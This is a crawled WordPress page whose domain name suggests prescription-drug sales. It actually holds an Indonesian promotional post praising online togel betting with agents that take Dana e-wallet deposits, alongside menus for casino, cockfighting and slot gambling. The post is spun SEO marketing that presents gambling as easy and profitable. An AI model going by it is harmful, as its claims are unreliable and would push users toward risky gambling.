

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/
body_size: 13228
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://buyprednisonenoprescription.com/xmlrpc.php" />
		    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang</title>
	<meta name="description" content="Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang" />
	<link rel="canonical" href="https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang" />
	<meta property="og:description" content="Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang" />
	<meta property="og:url" content="https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/" />
	<meta property="og:site_name" content="BuyPrednisOne" />
	<meta property="article:published_time" content="2023-04-22T08:53:14+00:00" />
	<meta property="og:image" content="https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang" />
	<meta name="twitter:description" content="Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/","url":"https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/","name":"Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang","isPartOf":{"@id":"https://buyprednisonenoprescription.com/#website"},"primaryImageOfPage":{"@id":"https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/#primaryimage"},"image":{"@id":"https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/#primaryimage"},"thumbnailUrl":"https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-04-22T08:53:14+00:00","dateModified":"2023-04-22T08:53:14+00:00","author":{"@id":"https://buyprednisonenoprescription.com/#/schema/person/f3b49562d2ab7950466d05074ad02a7c"},"description":"Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang","breadcrumb":{"@id":"https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/#primaryimage","url":"https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyprednisonenoprescription.com/"},{"@type":"ListItem","position":2,"name":"Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya Singkawang"}]},{"@type":"WebSite","@id":"https://buyprednisonenoprescription.com/#website","url":"https://buyprednisonenoprescription.com/","name":"BuyPrednisOne","description":"Langkah-langkah Mendaftar Akun Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyprednisonenoprescription.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://buyprednisonenoprescription.com/#/schema/person/f3b49562d2ab7950466d05074ad02a7c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buyprednisonenoprescription.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/831df262152faaea60612c3a9d20636e18a25d50c4491c788d1add6260c085cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/831df262152faaea60612c3a9d20636e18a25d50c4491c788d1add6260c085cb?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://buyprednisonenoprescription.com"],"url":"https://buyprednisonenoprescription.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="BuyPrednisOne &raquo; Feed" href="https://buyprednisonenoprescription.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyprednisonenoprescription.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://buyprednisonenoprescription.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyprednisonenoprescription.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rcg-forest-style-css' href='https://buyprednisonenoprescription.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0' media='all' />
<script src="https://buyprednisonenoprescription.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://buyprednisonenoprescription.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://buyprednisonenoprescription.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://buyprednisonenoprescription.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyprednisonenoprescription.com/wp-json/wp/v2/posts/1296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyprednisonenoprescription.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://buyprednisonenoprescription.com/?p=1296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buyprednisonenoprescription.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuyprednisonenoprescription.com%2Fbanyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buyprednisonenoprescription.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuyprednisonenoprescription.com%2Fbanyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang%2F&#038;format=xml" />
<link rel="icon" href="https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/cropped-baju-putih-koitoto-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/cropped-baju-putih-koitoto-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/cropped-baju-putih-koitoto-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/cropped-baju-putih-koitoto-270x270.png" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-1296 single-format-standard wp-theme-rcg-forest">

				<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://buyprednisonenoprescription.com/" title="BuyPrednisOne" rel="home">BuyPrednisOne</a></h1>
						<h2 class="site-description">Langkah-langkah Mendaftar Akun Togel Online</h2>
					</header>
				<form role="search" method="get" class="search-form" action="https://buyprednisonenoprescription.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://buyprednisonenoprescription.com/"><img src="https://buyprednisonenoprescription.com/wp-content/themes/rcg-forest/inc/forest.jpg" class="header-image" width="1040" height="150" alt="BuyPrednisOne" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://buyprednisonenoprescription.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071"><a href="https://buyprednisonenoprescription.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://buyprednisonenoprescription.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074"><a href="https://buyprednisonenoprescription.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://buyprednisonenoprescription.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://buyprednisonenoprescription.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3298"><a href="https://buyprednisonenoprescription.com/tag/judi-slot/">judi slot</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
		<article id="post-1296" class="post-1296 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
					<h1 class="entry-title">Banyak Keuntungan Bermain Togel di BO Deposit Dana Dapat dipercaya 
Singkawang</h1>
				<h2 class="entry-date"><a href="https://buyprednisonenoprescription.com/banyak-keuntungan-bermain-togel-di-bo-deposit-dana-dapat-dipercaya-singkawang/" title="15:53" rel="bookmark"><time class="entry-date" datetime="2023-04-22T15:53:14+07:00">22/04/2023</time></a></h2>
	</header>
			<div class="entry-content">
			<p>Semenjak demikian lama togel dijadikan opsi taruhan taruhan online yang sangat bagus untuk beberapa bettor di tanah air. Minat beberapa bettor akan judi togel online pastinya tidak lepas dari demikian jumlah penawaran keuntungan yang disajikan maupun taruhannya yang memikat dimainkan  banyak pasaran atau macam-macam permainan togel tersebut. Lebih-lebih lagi jikamana anda masuk dengan bo deposit Dana yang menyiapkan pelayanan togel dengan pengalaman sangat mempermudah lantaran deposit bisa lewat pembayaran Dana dan tiada kembali mesti memakai rekening bank.</p>
<p><img decoding="async" class="size-medium wp-image-61 aligncenter" src="https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot-200x64.png 200w, https://buyprednisonenoprescription.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Service judi togel dengan deposit lewat Dana sendiri sebenarnya adalah satu diantara layanan service terpilih yang sekarang disiapkan atau diberi oleh broker judi togel dapat dipercaya. Sebab, karena ada deposit Dana ini, bermain togel tidak perlu kembali merepotkan pemain harus deposit melali transfer bank yang sekian lama ini sering menjadi tipe pembayaran yang banyak disajikan agen judi togel online pada biasanya. Manalagi bila ingat tidak seluruhnya bettor atau togelers terus memiliki rekening bank maka dari itu tidak cukup mempermudah bila bermain togel di agen judi lain.</p>
<p>Untungnya, karena ada bo deposit Dana bisa dipercaya waktu ini, bermain togel udah tidak lagi suatu hal yang susah dijalankan oleh siapa-siapa saja yang pengin mencoba. Bahkan juga, disamping oke dalam berikan kelapangan, main judi togel melalui deposit lewat Dana juga bisa memberikan lebih sejumlah keuntungan maupun pengalaman terkini yang mungkin awal mulanya di agen judi lain sebelumnya tak pernah beberapa bettor peroleh.</p>
